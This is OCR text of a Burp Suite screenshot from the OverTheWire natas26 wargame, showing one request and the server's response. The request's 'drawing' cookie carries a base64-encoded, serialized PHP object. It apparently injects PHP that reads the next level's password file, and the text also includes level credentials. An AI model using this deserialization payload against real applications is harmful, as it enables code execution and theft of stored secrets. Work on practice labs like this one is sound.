 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://natas26.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: natas26.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://natas26.natas.labs.overthewire.org/?x1=0&y1=0&x2=400&y2=300
Cookie: PHPSESSID=haql1pakcpo2jf3i5el90iib72;
drawing=Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czozNDoiL3Zhci93d3cvb
mF0YXMvbmF0YXMyNi9pbWcvbjBqLnR4dCI7czoxNToiAExvZ2dlcgBpbml0TXNnIjtzOjk6ImhleXl5eX
l5CiI7czoxNToiAExvZ2dlcgBleGl0TXNnIjtzOjYzOiI8P3BocCBlY2hvIGZpbGVfZ2V0X2NvbnRlbnR
zKCcvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOyA/PgoiO30%3D
Authorization: Basic bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
Connection: close
Response
Raw Headers Hex HTML Render
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script
src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script
src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><sc
ript src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas26", "pass":
"oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T" };</script></head>
<body>
<h1>natas26</h1>
<div id="content">
Draw a line:<br>
<form name="input" method="get">
X1<input type="text" name="x1" size=2>
Y1<input type="text" name="y1" size=2>
X2<input type="text" name="x2" size=2>
Y2<input type="text" name="y2" size=2>
<input type="submit" value="DRAW!">
</form>
<img src="img/natas26_haql1pakcpo2jf3i5el90iib72.png"><br />
<b>Fatal error</b>:  Cannot use object of type Logger as array in
<b>/var/www/natas/natas26/index.php</b> on line <b>105</b><br />
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,571 bytes | 207 millis